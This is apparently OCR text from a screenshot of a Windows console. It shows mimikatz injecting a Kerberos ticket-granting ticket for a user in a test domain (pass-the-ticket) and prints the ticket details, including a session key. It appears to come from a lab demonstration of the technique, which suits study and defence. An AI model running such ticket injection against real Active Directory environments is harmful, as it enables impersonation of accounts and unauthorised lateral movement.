 C:\Windows\system32\cmd.exe
'#####' with 21 modules * * */
mimikatz(commandline) # kerberos::ptc TGT_qiumu@test.com.ccache
Principal : (01) : qiumu ; @ TEST.COM
Data 0
Start/End/MaxRenew: 2019/3/16 16:27:18 ; 2019/3/17 2:27:18 ; 2019/3/2
3 16:27:18
Service Name (01) : krbtgt ; TEST.COM ; @ TEST.COM
Target Name (01) : krbtgt ; TEST.COM ; @ TEST.COM
Client Name (01) : qiumu ; @ TEST.COM
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key : 0x00000017 - rc4_hmac_nt
e141f09a97f24b20000e56ccdaa9163b
Ticket : 0x00000000 - null ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz(commandline) # exit
Bye!
C:\Users\qiumu\Desktop\x64>_